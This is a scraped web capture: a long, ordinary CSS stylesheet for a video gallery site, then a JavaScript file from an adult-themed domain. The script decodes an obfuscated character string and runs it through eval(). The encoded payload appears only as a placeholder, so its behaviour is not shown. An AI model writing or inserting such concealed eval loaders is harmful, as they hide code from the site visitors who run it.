.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://incestsex.name/js/4l48RIBRdLKNwQXEWg.js
body_size: 23682
content:
function duxk(jpausnuuqp){var svjtxjnq='Z';var reolxbg='A';var captmsgvn=[];var uqajjnbqio=new RegExp('['+reolxbg+'-'+svjtxjnq+']');var hsqxhvc=jpausnuuqp.split(uqajjnbqio);for(var i=0;i<hsqxhvc.length;i++){captmsgvn.push(String.fromCharCode(parseInt(hsqxhvc[i],21)/(67)));}eval(captmsgvn.splice(1,captmsgvn.length).join(''));}duxk('[base64]'); 
     